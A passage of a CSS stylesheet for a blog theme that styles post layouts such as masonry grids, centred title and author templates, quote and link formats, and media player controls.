.blog_holder article .video .video-wrap .mejs-mediaelement{
   background: none !important;
   border: 0 !important;
}

.blog_holder article .video .video-wrap .mejs-container .mejs-poster img {
   max-width: none!important;
   width: 100%!important;
}

.blog_holder article .mejs-container .mejs-controls{
   visibility: visible !important;
}

.blog_holder article .mejs-controls .mejs-volume-button .mejs-volume-slider{
   display: none !important;
}

.blog_holder article .post_image .mejs-poster img{
   display: none !important;
}

.blog_holder article .post_info .post_info_left a.post_author {
   display:inline-block;
   line-height:64px;
   float:left;
}

.post_author_avatar img{
   border-radius:60px;
   border:2px solid #eaeaea;
}

.blog_holder article .post_info .qbutton.dark {
   text-transform: none;
}

.blog_share{
   display: inline-block;
}

.blog_holder article.format-quote .post_text .post_title p,
.blog_holder article.format-link .post_text .post_title p{
   font-size: 20px;
   font-weight: 400;
   -webkit-transition: color 0.15s ease-out;
   -moz-transition: color 0.15s ease-out;
   -ms-transition: color 0.15s ease-out;
   -o-transition: color 0.15s ease-out;
   transition: color 0.15s ease-out;
}

.blog_holder article.format-quote .post_text .quote_author{
   display:block;
   margin: 16px 0 0;
   font-size: 21px;
   line-height: 1.538461538461538em;
   color:#333;
   -webkit-transition: color 0.15s ease-out;
   -moz-transition: color 0.15s ease-out;
   -ms-transition: color 0.15s ease-out;
   -o-transition: color 0.15s ease-out;
   transition: color 0.15s ease-out;
}
.blog_holder article.format-link .post_text .post_text_inner,
.blog_holder article.format-quote .post_text .post_text_inner{
   background-color: #f5f5f5;
   -webkit-transition:  background-color 0.15s ease-out;
   -moz-transition:  background-color 0.15s ease-out;
   -ms-transition:  background-color 0.15s ease-out;
   -o-transition:  background-color 0.15s ease-out;
   transition:  background-color 0.15s ease-out;
}

.blog_holder article.format-link .post_text .post_text_inner:hover,
.blog_holder article.format-quote .post_text .post_text_inner:hover{
   background-color: #279eff;
}

.blog_holder article.format-link .post_text .link_image .post_text_inner,
.blog_holder article.format-quote .post_text .quote_image .post_text_inner,
.blog_holder article.format-link .post_text.link_image .post_text_inner,
.blog_holder article.format-quote .post_text.quote_image .post_text_inner{
   background-color: rgba(57,57,57,0.85);
}
.blog_holder article.format-link .post_text .link_image,
.blog_holder article.format-quote .post_text .quote_image,
.blog_holder article.format-link .post_text.link_image,
.blog_holder article.format-quote .post_text.quote_image{
   background-position: center center;
   background-repeat: no-repeat;
   background-size: cover !important;
}
.blog_holder article.format-link .post_text .link_image .post_text_inner:hover,
.blog_holder article.format-quote .post_text .quote_image .post_text_inner:hover,
.blog_holder article.format-link .post_text.link_image .post_text_inner:hover,
.blog_holder article.format-quote .post_text.quote_image .post_text_inner:hover{
   background-color: rgba(57,57,57,0.6);
}

.blog_holder article.format-link .post_text .post_text_inner .post_info,
.blog_holder article.format-quote .post_text .post_text_inner .post_info{
   color: #333;
   -webkit-transition: color 0.15s ease-out;
   -moz-transition: color 0.15s ease-out;
   -ms-transition: color 0.15s ease-out;
   -o-transition: color 0.15s ease-out;
   transition: color 0.15s ease-out;
}

.blog_holder article.format-quote .post_text_inner:hover h3 .date,
.blog_holder article.format-link .post_text_inner:hover h3 .date,
.blog_holder article.format-link .post_text .post_text_inner:hover .link_mark,
.blog_holder article.format-quote .post_text .post_text_inner:hover .quote_mark,
.blog_holder article.format-quote .post_text_inner:hover h3 a,
.blog_holder article.format-link .post_text_inner:hover h3 a,
.blog_holder article.format-quote .post_text_inner:hover h3,
.blog_holder article.format-link .post_text_inner:hover h3,
.blog_holder article.format-quote .post_text_inner:hover .post_info a,
.blog_holder article.format-link .post_text_inner:hover .post_info a,
.blog_holder article.format-quote .post_text_inner:hover .post_info,
.blog_holder article.format-link .post_text_inner:hover .post_info,
.blog_holder article.format-quote .post_text .post_text_inner:hover .quote_author,
.blog_holder.blog_image_with_icon_centered article.format-quote .post_text .post_text_inner:hover .post_category a,
.blog_holder.blog_image_with_icon_centered article.format-link .post_text .post_text_inner:hover .post_category a,
.blog_holder article .post_info a:hover,
.blog_holder.blog_title_author_centered article.format-link .post_text_inner:hover .post_author,
.blog_holder.blog_title_author_centered article.format-quote .post_text_inner:hover .post_author,
.blog_holder.blog_title_author_centered article.format-link .post_text_inner:hover .post_author a,
.blog_holder.blog_title_author_centered article.format-quote .post_text_inner:hover .post_author a
{
   color:#fff;
   -webkit-transition: color 0.15s ease-out, color 0.15s ease-out;
   -moz-transition: color 0.15s ease-out, color 0.15s ease-out;
   -ms-transition: color 0.15s ease-out, color 0.15s ease-out;
   -o-transition: color 0.15s ease-out, color 0.15s ease-out;
   transition: color 0.15s ease-out, color 0.15s ease-out;
}

.blog_load_more_button_holder{
   text-align: center;
   padding: 10px 0 50px;
   opacity: 0;
}

.blog_holder article h2{
   padding: 0 0 18px;
   word-break: break-word;
   -webkit-transition: color 0.15s ease-out;
   -moz-transition: color 0.15s ease-out;
   -ms-transition: color 0.15s ease-out;
   -o-transition: color 0.15s ease-out;
   transition: color 0.15s ease-out;
}

.blog_holder article h2 .date,
.blog_holder article.format-quote h3 .date,
.blog_holder article.format-link h3 .date
{
   color: #279eff;
}

.blog_holder article h2 a{
   color: #333;
}
.blog_holder article.sticky h2 a,
.blog_holder article h2 a:hover,
.blog_holder article.sticky h4 a,
.blog_holder article h4 a:hover {
   color: #279eff;
}
.blog_holder article.format-quote h3,
.blog_holder article.format-link h3{
   font-size: 21px;
   margin:0 0 10px;
   color: #333;
   line-height: 28px;
}
.blog_holder article.format-quote h3 a,
.blog_holder article.format-link h3 a{
   color: #333;
}

.blog_holder:not(.blog_single) article p.post_excerpt{
	margin: 0;
}

.blog_holder article.format-quote .post_title,
.blog_holder article.format-link .post_title{
   padding: 0;
}

.blog_holder article.format-quote .post_title.with_icon_right,
.blog_holder article.format-link .post_title.with_icon_right{
   padding-right: 50px;
}

.blog_holder article.format-quote .post_text .post_info span i,
.blog_holder article.format-link .post_text .post_info span i,
.blog_holder article.format-quote .post_text .post_info span i,
.blog_holder article.format-quote .post_text .post_info .social_share,
.blog_holder article.format-link .post_text .post_info .social_share{
   padding: 0 3px 0 0;
}


.blog_holder article.format-link .post_text .post_text_inner,
.blog_holder article.format-quote .post_text .post_text_inner{
   padding: 45px 35px;
   box-sizing: border-box;
}

.blog_holder article.format-link .post_text .link_mark,
.blog_holder article.format-quote .post_text .quote_mark {
   font-size: 17px;
   color: #333;
}

.post_info_quote_mark,
.post_info_link_mark
{
   float: right;
   margin: 7px 0 0;
}

.blog_holder article.format-link .post_text .post_info,
.blog_holder article.format-quote .post_text .post_info{
   text-align: left;
}
.blog_holder article .post_text .post_info .post_info_inner{
   width: 100%;
}

.blog_holder.blog_category_title_first_centered article .post_info,
.blog_holder.blog_date_in_title article .post_info,
.blog_holder.masonry_full_width article .post_info,
.blog_holder.masonry article .post_info
{
   padding: 13px 0;
   border-top: 1px solid #e9e9e9;
   border-bottom: 1px solid #e9e9e9;
}

.blog_holder article .post_info .blog_share span:first-child{
   padding:0;
}

.blog_holder article .post_text .post_text_inner{
   padding: 35px 0 0;
}

.blog_holder article .post_info .blog_share .social_share_dropdown ul li a span{
   font-family: 'ElegantIcons' !important;
}

.blog_holder .more-link-container {
   margin-top: 20px;
}

.blog_holder.masonry .more-link-container,
.blog_holder.masonry_full_width .more-link-container {
   margin-bottom: 15px;
}

.blog_holder table {
   margin-bottom: 20px;
   margin-top: 20px;
}

/* ==========================================================================
   End general blog styles
   ========================================================================== */





/* ==========================================================================
   Blog templates
   ========================================================================== */

/* #Date in title
   ========================================================================== */
.blog_holder.blog_date_in_title article .post_info div.post_comments:before{
   content: ' ';
}

.blog_holder.blog_date_in_title article.format-link .post_text .post_text_inner .post_info .post_info_inner,
.blog_holder.blog_date_in_title article.format-quote .post_text .post_text_inner .post_info .post_info_inner{
   float: left;
}

.blog_holder.blog_date_in_title article .post_text .post_info .post_comments{
   float: right;
}

.blog_holder.blog_date_in_title article:not(.format-link):not(.format-quote) .post_text .post_text_inner{
	padding: 0;
}

.blog_holder.blog_date_in_title article:not(.format-audio) .post_image,
.blog_holder.blog_date_in_title article .audio_image{
	margin: 0 0 35px;
}

.blog_holder.blog_date_in_title article.format-quote h3, .blog_holder.blog_date_in_title article.format-link h3{
	margin: 0;
}

/* #Post info vertical - content
   ========================================================================== */
.blog_holder.blog_post_info_vertical_content article.format-link .post_text .post_text_inner .post_info .post_info_link_mark,
.blog_holder.blog_post_info_vertical_content article.format-quote .post_text .post_text_inner .post_info .post_info_quote_mark{
   display: inline;
}
.blog_holder.blog_post_info_vertical_content article.format-link .post_text .post_text_inner .post_info .post_info_link_mark span,
.blog_holder.blog_post_info_vertical_content article.format-quote .post_text .post_text_inner .post_info .post_info_quote_mark span
{
   font-family: 'FontAwesome', sans-serif;
}

.blog_holder.blog_post_info_vertical_content article.format-standard .post_text_inner,
.blog_holder.blog_post_info_vertical_content article.format-gallery .post_text_inner,
.blog_holder.blog_post_info_vertical_content article.format-audio .post_text_inner,
.blog_holder.blog_post_info_vertical_content article.format-video .post_text_inner{
   width: 100%;
   display: table;
   box-sizing: border-box;
}
.blog_holder.blog_post_info_vertical_content article:not(.format-link):not(.format-quote) .post_text .post_text_inner{
	padding: 0;		
}

.blog_holder.blog_post_info_vertical_content article:not(.format-audio) .post_image,
.blog_holder.blog_post_info_vertical_content article .audio_image{
	margin: 0 0 35px;
}

.blog_holder.blog_post_info_vertical_content article.format-link .post_text,
.blog_holder.blog_post_info_vertical_content article.format-quote .post_text{
   margin: 0 0 0 97px;
}
.blog_holder.blog_post_info_vertical_content article .column_left{
   float: left;
   width: 72px;
   margin-right: 25px;
}
.blog_holder.blog_post_info_vertical_content article .column_right{
   box-sizing: border-box;
   display: inherit;
}
.blog_holder.blog_post_info_vertical_content article.format-link .column_right,
.blog_holder.blog_post_info_vertical_content article.format-quote .column_right{
   display: block;

}
.blog_holder.blog_post_info_vertical_content article h2{
   padding: 0 0 14px;
}

.blog_holder.blog_post_info_vertical_content article:not(.format-quote):not(.format-link) .post_info {
   margin: 0 0 15px;
   padding: 0;
   display: block;
}
.blog_holder.blog_post_info_vertical_content article .post_icons{
   width: 72px;
}
.blog_holder.blog_post_info_vertical_content article .post_icons>div:first-child{
   margin-top: 0;
}
.blog_holder.blog_post_info_vertical_content article .post_icon_date{
   background-color: #279eff;
   font-size: 11px;
   padding: 14px 5px;
   text-align: center;
}

.blog_holder.blog_post_info_vertical_content article .post_icon_date,
.blog_holder.blog_post_info_vertical_content article .post_icon_date a {
   color: #fff;
}

.blog_holder.blog_post_info_vertical_content article .post_icon_date .date_day{
   display: block;
   text-align: center;
   font-size: 22px;
   font-weight: 700;
   line-height: 22px;
}
.blog_holder.blog_post_info_vertical_content article .post_icon_like{
   background-color: #f0f0f0;
   padding: 15px 27px;
   text-align: center;
   margin: 4px 0 0 0;
}
.blog_holder.blog_post_info_vertical_content article .post_icon_share{
   background-color: #f0f0f0;
   padding: 23px 3px;
   text-align: center;
   margin: 4px 0 0 0;
}

.blog_holder.blog_post_info_vertical_content article .post_icon_like .blog_like a span{
   font-size: 11px;
}

.blog_holder.blog_post_info_vertical_content article .post_icon_like .blog_like a i{
   font-size: 16px;
   display: block;
   line-height: 20px;
}

.blog_holder.blog_post_info_vertical_content .blog_like i.icon_heart{
   margin-right: 0;
}
.blog_holder.blog_post_info_vertical_content.blog_single article.format-link .column_right,
.blog_holder.blog_post_info_vertical_content.blog_single article.format-quote .column_right{
   margin: 0 0 45px;
}





/* #Category & title first - centered
   ========================================================================== */
.blog_holder.blog_category_title_first_centered article.format-link .post_text .post_text_inner .post_info .post_info_inner,
.blog_holder.blog_category_title_first_centered article.format-quote .post_text .post_text_inner .post_info .post_info_inner{
   text-align: center;
}

.blog_holder.blog_category_title_first_centered .post_content_holder,
.blog_holder.blog_category_title_first_centered .post_content_holder .post_text .post_text_inner .section {
   text-align: center !important;
   display: block;
}

.blog_holder.blog_category_title_first_centered article:not(.format-link):not(.format-quote) .post_category{
   margin-bottom: 15px;
}

.blog_holder.blog_category_title_first_centered .separator{
   margin-top:0px;
   margin-bottom: 18px;
}
.blog_holder.blog_category_title_first_centered article .post_info{
   margin: 44px 0 0;
}
.blog_holder.blog_category_title_first_centered article h2{
   padding: 0 0 33px;
}
.blog_holder.blog_category_title_first_centered article .post_text .post_text_inner .post_info{
   margin: 40px 0 0;
}

.blog_holder.blog_category_title_first_centered article.format-link .post_text .post_text_inner .post_info_link_mark,
.blog_holder.blog_category_title_first_centered article.format-quote .post_text .post_text_inner .post_info_quote_mark,
.blog_holder.blog_category_title_first_centered article.format-link .post_text .link_image .post_text_inner .post_info{
   margin: 30px 0 0 0;
}
.blog_holder.blog_category_title_first_centered article.format-link .post_text .post_text_inner .post_info_link_mark,
.blog_holder.blog_category_title_first_centered article.format-quote .post_text .post_text_inner .post_info_quote_mark{
   float:none;
}

.blog_holder.blog_category_title_first_centered  article:not(.format-link):not(.format-quote) .post_text .post_text_inner {
   padding: 0;
}

.blog_holder.blog_category_title_first_centered  article:not(.format-audio) .post_image,
.blog_holder.blog_category_title_first_centered  article .audio_image {
   margin-bottom: 45px;
}

.blog_holder.blog_category_title_first_centered article.format-quote h3,
.blog_holder.blog_category_title_first_centered article.format-link h3{
	margin: 0;
}
/* #Title & date first
   ========================================================================== */
.blog_holder.blog_title_date_first article h2{
   padding-bottom: 7px;
}

.blog_holder.blog_title_date_first article .post_info_date{
   margin-bottom: 32px;
}

.blog_holder.blog_title_date_first article:not(.format-link):not(.format-quote) .post_text .post_text_inner {
   padding: 0;
}

.blog_holder.blog_title_date_first article:not(.format-audio) .post_image,
.blog_holder.blog_title_date_first article .audio_image {
   margin-bottom: 32px;
}

.blog_holder.blog_title_date_first .post_text .separator.small{
   margin-top: 27px;
   margin-bottom: 0;
}

.blog_holder.blog_title_date_first article .post_info{
   margin: 28px 0 0 0;
}

.blog_holder.blog_title_date_first .post_text .post_text_inner .post_info_date{
   color: #fff;
}

.blog_holder.blog_title_date_first article .post_text.quote_image .post_info .post_info_inner,
.blog_holder.blog_title_date_first article .post_text.quote_image .post_info .post_info_inner span:not(.social_network_icon),
.blog_holder.blog_title_date_first article .post_text.quote_image .post_info .post_info_inner span a i,
.blog_holder.blog_title_date_first article .post_text.link_image .post_info .post_info_inner,
.blog_holder.blog_title_date_first article .post_text.link_image .post_info .post_info_inner span,
.blog_holder.blog_title_date_first article .post_text.link_image .post_info .post_info_inner span a i{
   color: #fff;
}





/* #Title & author - centered
   ========================================================================== */
.blog_holder.blog_title_author_centered article .post_text .post_text_inner .post_info{
   text-align: center;
}

.blog_holder.blog_title_author_centered article .post_author{
   font-size: 12px;
   line-height: 33px;
   font-weight: 400;
   font-family: inherit;
   text-transform: uppercase;
}

.blog_holder.blog_title_author_centered article .post_author{
   margin: 15px 0 18px 0;
   display: block;
}

.blog_holder.blog_title_author_centered .post_text .post_text_inner .separator.small{
   margin-top:0;
   margin-bottom:0;
}

.blog_holder.blog_title_author_centered article .post_info > div:not(.post_info_inner):not(.post_info_field):before,
.blog_holder.blog_title_author_centered article .post_info .post_info_inner > div:before,
.blog_holder.blog_title_author_centered article .post_info .post_info_field > div:before{
   content: ' ';
}

.blog_holder.blog_title_author_centered article .post_info{
   margin: 31px 0 0 0;
}
.blog_holder.blog_title_author_centered article{
   margin: 0 0 55px 0;
}

.blog_holder.blog_title_author_centered article.format-link,
.blog_holder.blog_title_author_centered article.format-quote{
   margin: 0 0 62px 0;
}

.blog_holder.blog_title_author_centered article:not(.format-link):not(.format-quote) .post_text .post_text_inner{
	padding: 0;
}

.blog_holder.blog_title_author_centered article:not(.format-audio) .post_image,
.blog_holder.blog_title_author_centered article .audio_image{
	margin: 0 0 35px;
}

.blog_holder.blog_title_author_centered article.format-quote h3,
.blog_holder.blog_title_author_centered article.format-link h3{
	margin: 0;
}

.blog_holder.blog_title_author_centered article.format-quote .post_info_quote_mark,
.blog_holder.blog_title_author_centered article.format-link .post_info_link_mark{
   float: none;
   margin: 30px 0 0 0;
}

.blog_holder.blog_title_author_centered article .post_author{
   letter-spacing: 2px;
}

.blog_holder.blog_title_author_centered article.format-quote .post_content_holder .post_content,
.blog_holder.blog_title_author_centered article.format-link .post_content_holder .post_content{
   padding: 17px;
   text-align: center;
}

/* #Post info vertical - image
   ========================================================================== */
.blog_holder.blog_post_info_vertical_image article{
   margin: 0 0 20px;
}

.blog_holder.blog_post_info_vertical_image article .post_content_holder{
   width: 95.6%;
   display:table;
   padding: 2.2%;
   background-color: #fff;
}
.blog_holder.blog_post_info_vertical_image article{
   width: 100%;
   height: auto;
   display: block;
}
.blog_holder.blog_post_info_vertical_image .column_left{
   width: 36px;
   padding-right: 2.2%;
   float: left;
   text-align: center;
}
.blog_holder.blog_post_info_vertical_image .column_right{
   box-sizing: border-box;
   display: inherit;
}
.blog_holder.blog_post_info_vertical_image article.format-link .column_right,
.blog_holder.blog_post_info_vertical_image article.format-quote .column_right{
   display: block;
   padding: 0 0 0 65px;
}
.blog_holder.blog_post_info_vertical_image .column_right .post_text{
   width: 100%;
   display: block;
}
.blog_holder.blog_post_info_vertical_image .column_left .post_left_icons span{
   display: block;
   margin: 0 0 14px 0;
}
.blog_holder.blog_post_info_vertical_image .column_left .post_left_icons span i{
   display: block;
   margin: 0 0 5px 0;
}

.blog_holder.blog_post_info_vertical_image .column_left .post_left_icons .date .date_separator{
   margin: 4px auto;
   width: 22px;
   border-bottom: 1px solid #b2b2b2;
}
.blog_holder.blog_post_info_vertical_image .column_left .post_left_icons .blog_like i.icon_heart{
   margin-right: 0;
}
.blog_holder.blog_post_info_vertical_image article h2{
   padding: 0 0 10px;
}

.blog_holder.blog_post_info_vertical_image article:not(.format-link):not(.format-quote) .post_text .post_text_inner {
   padding: 0 0 15px;
}

.blog_holder.blog_post_info_vertical_image article:not(.format-link):not(.format-quote):not(.format-audio) .post_image,
.blog_holder.blog_post_info_vertical_image article .audio_image {
   margin-bottom: 27px;
}

.blog_holder.blog_post_info_vertical_image .post_text .post_text_inner p{
   color:#bab8b8;
   font-weight: 400;
}

.blog_holder.blog_post_info_vertical_image .more-link{
   float: left;
}
.blog_holder.blog_post_info_vertical_image .post_text .post_info .more-link a{
   color: #232a29;
}
.blog_holder.blog_post_info_vertical_image article:not(.format-quote):not(.format-link) .post_info {
   margin: 6px 0 0;
}
.blog_holder.blog_post_info_vertical_image article .post_content {
   margin: 25px 0;
}
.blog_holder.blog_post_info_vertical_image article .post_info .post_info_right {
   line-height: 33px;
}

.blog_holder.blog_post_info_vertical_image article .post_info .post_info_right div {
	display: inline-block;
}

.blog_holder.blog_post_info_vertical_image .column_left .post_left_icons span i.fa-vk{
   line-height: 50px;
}

/* #Image with icon - centered
   ========================================================================== */
.blog_holder.blog_image_with_icon_centered article.format-link .post_text .post_text_inner,
.blog_holder.blog_image_with_icon_centered article.format-quote .post_text .post_text_inner{
   -webkit-transition: background-color 0.15s ease-out;
   -moz-transition: background-color 0.15s ease-out;
   -ms-transition: background-color 0.15s ease-out;
   -o-transition: background-color 0.15s ease-out;
   transition: background-color 0.15s ease-out;
}
.blog_holder.blog_image_with_icon_centered article{
   margin: 0 0 42px;
}
.blog_holder.blog_image_with_icon_centered article.format-link,
.blog_holder.blog_image_with_icon_centered article.format-quote{
   margin: 0 0 78px;
}
.blog_holder.blog_image_with_icon_centered article.format-standard .post_image,
.blog_holder.blog_image_with_icon_centered article.format-gallery .post_image img,
.blog_holder.blog_image_with_icon_centered article.format-link  .post_content_holder .post_text .post_text_inner,
.blog_holder.blog_image_with_icon_centered article.format-quote  .post_content_holder .post_text .post_text_inner,
.blog_holder.blog_image_with_icon_centered article.format-audio  .post_image
{
   border-bottom: 6px solid #000;
}

.blog_holder.blog_image_with_icon_centered article .post_content_holder .mkd_icon.circle .mkd_font_elegant_holder_icon{
   color: #fff;
   background-color: #000;
   font-size: 21px;
   bottom: 36px;
   display: block;
   width: 66px;
   height: 66px;
   position: relative;
   border-radius: 40px;
   margin: 0 auto;
}
.blog_holder.blog_image_with_icon_centered article .post_content_holder .mkd_icon.circle .mkd_font_elegant_holder_icon .mkd_font_elegant_icon{
   line-height: 66px;
   text-align: center;
}
.blog_holder.blog_image_with_icon_centered article .post_content_holder .mkd_icon.circle{
   height: 30px;  
}

.blog_holder.blog_image_with_icon_centered article:not(.format-link):not(.format-quote) .post_content_holder .mkd_icon.circle{
	margin: 0 0 30px;
}
.blog_holder.blog_image_with_icon_centered article .post_content_holder .audio_image{
	margin: 0 0 30px;
}

.blog_holder.blog_image_with_icon_centered article.format-video .post_image {
	margin: 0 0 35px;
}

.blog_holder.blog_image_with_icon_centered article.format-link .post_content_holder .mkd_icon.circle .mkd_font_elegant_holder_icon,
.blog_holder.blog_image_with_icon_centered article.format-quote .post_content_holder .mkd_icon.circle .mkd_font_elegant_holder_icon{
   bottom: -17px;
}
.blog_holder.blog_image_with_icon_centered.blog_single article .post_content_holder .post_content,
.blog_holder.blog_date_in_title.blog_single article .post_content_holder .post_content{
   padding: 30px 0 0 0;
}
.blog_holder.blog_image_with_icon_centered.blog_single article.format-link .post_content_holder .post_content,
.blog_holder.blog_image_with_icon_centered.blog_single article.format-quote .post_content_holder .post_content{
   padding: 60px 0 0 0;
}
.blog_holder.blog_title_author_centered article .post_content_holder .post_text,
.blog_holder.blog_image_with_icon_centered article .post_content_holder .post_text,
.blog_holder.blog_image_with_icon_centered article.format-link .post_content_holder .post_text .post_text_inner .post_info,
.blog_holder.blog_image_with_icon_centered article.format-quote .post_content_holder .post_text .post_text_inner .post_info{
   text-align: center;
}
.blog_holder.blog_image_with_icon_centered article .post_content_holder .mkd_icon_with_title.circle{
   position: absolute;
   left: 0;
   right: 0;
}
.blog_holder.blog_image_with_icon_centered article .post_content_holder .post_text .post_text_inner{
   padding: 0 15px 10px 15px;
}

.blog_holder.blog_image_with_icon_centered article .post_content_holder .post_text .post_category{
   text-transform: uppercase;
   letter-spacing: 2px;
   font-size: 12px;
   display: block;
   margin-bottom: 20px;
}

.blog_holder.blog_image_with_icon_centered article .post_content_holder .post_text h2{
   margin: 0 0 36px 0;
   padding: 0;
}

.blog_holder.blog_image_with_icon_centered article.format-quote .post_content_holder .post_text .post_text_inner,
.blog_holder.blog_image_with_icon_centered article.format-link .post_content_holder .post_text .post_text_inner{
   padding: 40px 15px 20px;
}
.blog_holder.blog_image_with_icon_centered article .post_info{
   margin: 15px 0 0 0;
}
.blog_holder.blog_image_with_icon_centered article.format-link .post_info,
.blog_holder.blog_image_with_icon_centered article.format-quote .post_info{
   margin: 20px 0 0 0; 
}
.blog_holder.blog_image_with_icon_centered article .post_text .post_text_inner .separator.small{
   margin-top: 45px;
   margin-bottom: 20px;
}

/* #Masonry
   ========================================================================== */
.blog_holder.masonry article,
.blog_holder.masonry_full_width article{
   display: block;
   float: left;
}
.blog_holder.masonry article .post_text .post_text_inner,
.blog_holder.masonry_full_width article .post_text .post_text_inner{
   padding: 0 0 27px;;
}

.blog_holder.masonry article .post_text h4,
.blog_holder.masonry_full_width article .post_text h4{
   text-transform: uppercase;
   margin-bottom: 15px;
}
.blog_holder.masonry article .post_text h4 .date,
.blog_holder.masonry_full_width article .post_text h4 .date{
   color:#279eff;
}

.blog_holder.masonry article.sticky .post_text h5 a,
.blog_holder.masonry_full_width article.sticky .post_text h5 a{
   color: #279eff;
}

.blog_holder.masonry article.format-quote  .post_text_inner h3,
.blog_holder.masonry article.format-link .post_text .post_text_inner h3,
.blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner h3,
.blog_holder.masonry_full_width article.format-link .post_text .post_text_inner h3,
.blog_holder.masonry article.format-quote  .post_text_inner .quote_author,
.blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner .quote_author{
   font-size:17px;
   line-height:1.47em;
   margin: 0;
}

body.page-template-blog-masonry-full-width-php .content .full_width {
   padding: 44px 20px 25px 45px;
}

.blog_holder.masonry,
.blog_holder.masonry_full_width {
   margin-bottom: 20px;
   transition: none !important;
   overflow: visible !important;
   opacity: 0;
   filter: alpha(opacity=0);
}

.blog_holder.masonry .post_author,
.blog_holder.masonry .post_author a,
.blog_holder.masonry_full_width .post_author,
.blog_holder.masonry_full_width .post_author a {
   position: relative;
   display: inline-block;
   vertical-align: middle;
   color:#393939;
   font-style:italic;
}

.blog_holder.masonry .post_author:hover,
.blog_holder.masonry .post_author a:hover,
.blog_holder.masonry_full_width .post_author:hover,
.blog_holder.masonry_full_width .post_author a:hover{
   color: #279eff;
}

.blog_holder.masonry .post_author i,
.blog_holder.masonry_full_width .post_author i {
   margin:0 5px 0 0;
}

.blog_holder.masonry article,
.blog_holder.masonry_full_width article{
   width: 31.2%;
   padding: 0;
   text-align: left;
   vertical-align: top;
   z-index: 100;
   margin: 0 0 20px;
}
.blog_holder.masonry_full_width article{
   width: 18.7%;
}
.two_columns_75_25 .blog_holder.masonry article,
.two_columns_66_33 .blog_holder.masonry article,
.two_columns_33_66 .blog_holder.masonry article,
.two_columns_25_75 .blog_holder.masonry article{
   width:48%;
}

.blog_holder.masonry article:hover,
.blog_holder.masonry_full_width article:hover{
   z-index: 200;
}

.blog_holder.masonry article .post_image,
.blog_holder.masonry_full_width article .post_image{
   padding: 0;
   width: auto;
}

.blog_holder.masonry article:not(.format-audio) .post_image,
.blog_holder.masonry article .audio_image,
.blog_holder.masonry_full_width article:not(.format-audio) .post_image,
.blog_holder.masonry_full_width article .audio_image{
   margin: 0 0 18px;
}

.blog_holder.masonry article .post_info,
.blog_holder.masonry_full_width article .post_info{
   margin: 27px 0 0;
}
.blog_holder.masonry article.format-link .post_info,
.blog_holder.masonry_full_width article.format-link .post_info,
.blog_holder.masonry article.format-quote .post_info,
.blog_holder.masonry_full_width article.format-quote .post_info{
   margin: 40px 0 0;
}

.blog_holder.masonry article .post_info .social_share_dropdown a,
.blog_holder.masonry_full_width article .post_info .social_share_dropdown a {
   margin: 0;
   font-weight: normal;
}

.blog_holder.masonry article .post_info .social_share_dropdown a:hover,
.blog_holder.masonry_full_width article .post_info .social_share_dropdown a:hover {
   color:#fff;
}

.blog_holder.masonry article .post_text .post_text_innet,
.blog_holder.masonry_full_width article .post_text .post_text_innet{
   padding: 20px 15px 20px 15px;
}

.blog_holder.masonry article .post_excerpt,
.blog_holder.masonry_full_width article .post_excerpt{
   padding: 0 0 0;
}

.blog_holder.masonry article.format-quote .post_text_inner .quote_author,
.blog_holder.masonry_full_width article.format-quote .post_text_inner .quote_author{
   padding: 13px 0 0 0;
}
.blog_holder.masonry article .mejs-controls div.mejs-horizontal-volume-slider,
.blog_holder.masonry_full_width article .mejs-controls div.mejs-horizontal-volume-slider{
   margin: 0 10px 0 0;
}

.blog_holder.masonry article.format-quote .post_title.with_icon_right,
.blog_holder.masonry article.format-link .post_title.with_icon_right,
.blog_holder.masonry_full_width article.format-quote .post_title.with_icon_right,
.blog_holder.masonry_full_width article.format-link .post_title.with_icon_right
{
   padding-right: 30px;
}

.blog_holder.masonry article .post_info_quote_mark,
.blog_holder.masonry article .post_info_link_mark
{
   margin: 3px 0 0;
}

.blog_holder.masonry article.format-link .post_text .post_text_inner,
.blog_holder.masonry article.format-quote .post_text .post_text_inner,
.blog_holder.masonry_full_width article.format-link .post_text .post_text_inner,
.blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner{
   padding: 40px 30px;
}

.blog_holder.masonry .mejs-container,
.blog_holder.masonry .mejs-container .mejs-controls,
.blog_holder.masonry .mejs-container .mejs-controls div,
.blog_holder.masonry .mejs-container .mejs-controls .mejs-time,
.blog_holder.masonry .mejs-controls div.mejs-horizontal-volume-slider,
.blog_holder.masonry .mejs-container .mejs-controls .mejs-time span,
.blog_holder.masonry_full_width .mejs-container,
.blog_holder.masonry_full_width .mejs-container .mejs-controls,
.blog_holder.masonry_full_width .mejs-container .mejs-controls div,
.blog_holder.masonry_full_width .mejs-container .mejs-controls .mejs-time,
.blog_holder.masonry_full_width .mejs-controls div.mejs-horizontal-volume-slider,
.blog_holder.masonry_full_width .mejs-container .mejs-controls .mejs-time span{
   height: 60px !important;
}

.blog_holder.masonry .mejs-container .mejs-controls .mejs-time span,
.blog_holder.masonry_full_width .mejs-container .mejs-controls .mejs-time span{
   line-height: 60px;
}

.blog_holder.masonry .mejs-controls .mejs-time-rail span,
.blog_holder.masonry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.blog_holder.masonry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.blog_holder.masonry_full_width .mejs-controls .mejs-time-rail span,
.blog_holder.masonry_full_width .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.blog_holder.masonry_full_width .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{
   height:12px !important;
}

.blog_holder.masonry .mejs-controls .mejs-button button,
.blog_holder.masonry_full_width .mejs-controls .mejs-button button{
   margin: 24px 15px 23px 15px;
}

.blog_holder.masonry .mejs-controls .mejs-time-rail span,
.blog_holder.masonry_full_width .mejs-controls .mejs-time-rail span{
   margin: 24px 15px;
}

.blog_holder.masonry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.blog_holder.masonry_full_width .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.blog_holder.masonry  .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.blog_holder.masonry_full_width  .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{
   top:25px;
}

.blog_holder.masonry .mejs-container .mejs-controls .mejs-time span,
.blog_holder.masonry_full_width .mejs-container .mejs-controls .mejs-time span{
   font-size:14px;
}

.blog_holder.masonry .mejs-controls .mejs-time-rail .mejs-time-loaded,
.blog_holder.masonry_full_width .mejs-controls .mejs-time-rail .mejs-time-loaded,
